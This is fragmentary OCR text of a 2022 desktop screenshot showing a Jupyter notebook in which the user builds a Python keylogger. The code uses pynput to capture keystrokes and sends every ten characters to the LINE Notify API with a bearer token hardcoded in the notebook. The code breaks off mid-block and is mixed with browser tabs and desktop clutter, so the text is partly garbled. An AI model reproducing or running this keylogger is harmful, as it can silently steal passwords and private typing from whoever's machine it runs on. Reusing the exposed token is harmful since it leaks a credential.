 (1) LeetCode
双指针技巧秒杀七道链表题
Merge Two Sorted Lists - Le
qiyuangong/leetcode: Pytho
Documents/GitHub/
Untitled - Jupyter Note
pyautogui-LineNotify_shot
[Day8] 從入門到入獄! 用Pyt
(1) Kalamujo
localhost:8888/notebooks/Documents/GitHub/Untitled.ipynb?kernel_name=python3
21.19
LinkedIn
GitHub
Notion
Udemy
Matters
LeetCode
Potato
Medium
Vocus
News
MyBook
ETH | Binance
384
Discord
Canva
inline
美妝板 | Dcard
[Day24] iT邦幫忙50...
用python擷取網頁...
自動化測試，讓你...
»
jupyter Untitled Last Checkpoint: a minute ago (autosaved)
Logout
File Edit View Insert
rusted
Python 3 (ipykernel)
Rename Notebook
Enter a new notebook name:
pynput-
Cancel
Rename
In [3]: pip install p
Collecting py
Downloading
Requirement a
.0)
Installing collected packages: pynput
Successfully installed pynput-1.7.6
Note: you may need to restart the kernel to use updated packages.
In [1]: import getpass
#inpwd = getpass.getpass('API key: ')
inpwd = "FIyt9NORmJZGc9JXkAOWnRvUM0PFc8PXgg5Yr3X19o0"
In [4]: import requests
from pynput import keyboard
times = 0
char_list = []
def on_press(key):
global times
global char_list
try:
char_list.append(key.char[0])
times += 1
if times == 10: # 這邊設定每十個字傳一條訊息，不然訊息太多會塞車
headers = {
"Authorization": "Bearer " + inpwd,
}
params = {"message": char_list,}
r = requests.post("https://notify-api.line.me/api/notify",
headers=headers, params=params)
char_list = []
times = 0
except AttributeError:
if key == keyboard.Key.esc: # 按ESC就停止程式，不停也可以啦
return False
char_list.append(key)
times += 1
if times == 10:
apple.jpg
apple.webp
pyautogui-LineNoti....py
0617_1200在線人....pdf
1619450464466.pdf
1630918405151.pdf
Show all
86°F Cloudy
英
下午 03:54
2022/6/17
4